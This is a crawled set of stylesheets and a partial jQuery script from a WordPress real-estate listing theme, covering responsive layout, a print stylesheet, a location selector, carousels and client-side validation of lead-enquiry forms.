LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 263
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: text/css
request_url: https://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css
body_size: 36
content:
body,html{height:100%;overflow:hidden;margin:0}.meta{font-size:60%}.meta .blogdate{font-style:italic}.locationinfo,.user-location-info{font-size:80%;overflow:auto;width:300px;height:150px}.user-location-info{width:150px;height:80px}.comment-location-info{width:200px;height:140px}.comment-location-info,.info-window-max{font-size:80%;overflow:auto}.info-window-max h2 a,.locationinfo h2 a{text-decoration:none;margin:0;padding:0}.storycontent{font-family:Verdana Sans-Serif}


--- FILE ---
content_type: text/css
request_url: https://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 106
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: application/javascript
request_url: https://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
